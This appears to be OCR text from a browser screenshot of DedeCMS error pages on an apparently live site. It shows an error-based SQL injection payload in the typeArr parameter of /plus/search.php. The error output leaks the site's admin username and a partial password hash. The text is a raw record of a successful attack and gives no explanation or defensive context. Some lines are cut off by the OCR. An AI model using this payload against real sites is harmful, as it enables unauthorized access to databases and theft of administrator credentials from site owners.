 360安全浏览器 7.1
http://www.jtrk.net//plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),cor
收藏 手机收藏夹 谷歌 网址大全 游戏中心 Microsof 链接 XSS Plat 1111112 扩展 网银
_金坛人口
DedeCMS Error Warning!
echnical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%2
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ')
ount(*),concat(floor(rand(0)*2),(substring((select' at line 1
Error sql: Select channeltype From `dede_arctype` where id=111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((se
rom `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'`
DedeCMS Error Warning!
echnical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%2
Error infos: Duplicate entry '1|super|c8e77cbbf0ac2682e8e8' for key 1
Error sql: Select * From `dede_archives` arc where typeid in (111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((s
rom `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.write
DedeCMS Error Warning!
echnical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%2
Error infos: Duplicate entry '1|super|c8e77cbbf0ac2682e8e8' for key 1